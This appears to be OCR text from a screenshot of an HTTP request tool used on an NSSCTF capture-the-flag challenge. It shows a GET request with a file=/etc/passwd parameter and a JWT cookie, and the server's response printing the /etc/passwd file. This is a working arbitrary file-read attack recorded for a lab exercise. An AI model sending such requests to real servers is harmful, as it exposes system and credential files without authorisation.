 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /api-base/v0/search?file=/etc/passwd HTTP/1.1
2 Host ? : node5.anna.nssctf.cn:21462
3 Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJ1c2VybmFtZSI6ImRlbW8iLCJwYXNzd29yZCI6InBhc3MifQ.
1tOHfHQYx09UomDcO7z1MS_-3s6jGRM3NLkACilnmDg; Path=/
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
5
6
Responses 921bytes / 37ms 美化 渲染 编码 请输入定位响应 详情
远端地址:118.195.175.220:21462;
响应时间:37ms; 总耗时:77ms; UR
L:http://node5.anna.nssctf.cn:21...
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.13
3 Date: Sun, 19 Jan 2025 17:50:26 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 921
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin